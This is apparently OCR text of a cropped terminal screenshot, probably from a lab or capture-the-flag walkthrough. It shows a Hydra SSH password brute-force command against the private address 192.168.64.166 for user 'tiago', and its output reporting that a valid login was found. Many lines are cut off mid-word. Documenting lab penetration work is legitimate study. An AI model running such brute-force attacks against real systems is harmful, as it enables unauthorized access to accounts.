 (root💀dayu)-[~/桌面]
# hydra -l tiago -P dayu.txt 192.168.64.166
Hydra v9.1 (c) 2020 by van Hauser/THC & David
service organizations, or for illegal purposes
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hy
[WARNING] Many SSH configurations limit the nu
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 t
sk
[DATA] attacking ssh://192.168.64.166:22/
[22][ssh] host: 192.168.64.166 login: tiago
1 of 1 target successfully completed, 1 valid
[WARNING] Writing restore file because 7 final
[ERROR] 7 targets did not resolve or could not
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hy